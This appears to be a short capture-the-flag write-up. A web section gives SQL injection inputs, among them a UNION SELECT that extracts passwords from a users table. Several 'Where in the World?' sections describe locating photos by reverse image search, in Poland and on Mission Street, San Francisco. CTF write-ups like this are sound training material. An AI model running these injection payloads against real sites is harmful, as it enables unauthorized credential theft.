Web
Meet the Union Committee ./?id=1 or 1=1

./?id=;

./id=1 union select 1,2,3

./?id=1 union select 1,password,3 from users

GEOINT
Where in the World? (2) i could see tram and high tower/building. i searched tram in bing image search and i found a simillar one.

The content was completely different from the tram, but it was written in Polish.

Then I searched poland tram and i found a simillar one agian.
So, i was sure that the image was from poland. I searched for Polish landmarks to find what the tall buildings in the picture were, and I could find something similar. bingo!
---
Where in the World? (3) bing image search
i found simillar image and "San Francisco Armory" same mission street, San Francisco, USA
---
Where in the World? (5) google image search